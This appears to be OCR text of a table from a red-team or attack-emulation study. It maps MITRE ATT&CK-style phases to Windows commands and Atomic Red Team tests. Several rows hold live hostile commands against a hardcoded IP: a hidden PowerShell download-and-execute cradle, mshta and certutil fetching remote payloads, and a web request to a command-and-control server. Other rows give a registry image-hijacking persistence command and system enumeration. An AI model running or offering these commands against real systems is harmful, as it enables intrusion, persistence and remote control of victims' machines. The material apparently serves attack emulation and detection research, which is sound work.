 Attack phase Attack command Attack steps
A1 execution powershell.exe -nop -w hidden -c "IEX ((new-object
net.webclient).downloadstring('http://124.223.85.207:8082/a'))" Use powershell commands to launch CS
A2 Invoke-AtomicTest T1059.005 -TestNumbers 1 Use VB to execute
A3 cscript.exe /e:VBScript.Encode T1059.007.vbs CScript runs VBS scripts
A4 Persistence Invoke-AtomicTest t1547.001 -TestNumbers 1 Run the PowerShell script to add the registry
A5 reg add "HKEY_LOCAL_MACHINE\software\microsoft\windows
nt\currentversion\image file execution options " /v "verifierdlls " /d "1 " /f Image hijacking does privilege maintenance
A6 Defensive escape spolsv.exe When naming/placing legitimate files or resources, match or
approximate their names or locations
A7 mshta.exe http://124.223.85.207:8082/T1218.005.hta An attacker could abuse mshta.exe via a trusted Windows utility to
proxy malicious .hta
A8 Discovery dir %systemdrive%\Users\*.* Enumerate files and directories
A9 tasklist Gets information about the processes running on the system
A10 systeminfo Get detailed information about the operating system and hardware
A11 net time \\127.0.0.1 The Windows Time service sets and stores the system time in a domain
A12 whoami View the currently valid user name
A13 ipconfig & arp -a & route print -4 System network configuration discovery
A14 Command and control Invoke-WebRequest http://124.223.85.207:8082/Test.hta -Method
'POST'-UseBasicParsing -ContentType "application/json" Communication using application-layer protocols related to web traffic
A15 certutil -urlcache -split -f http://124.223.85.207:8082/Test.hta Transfer tools or other files from external systems to the infected
environment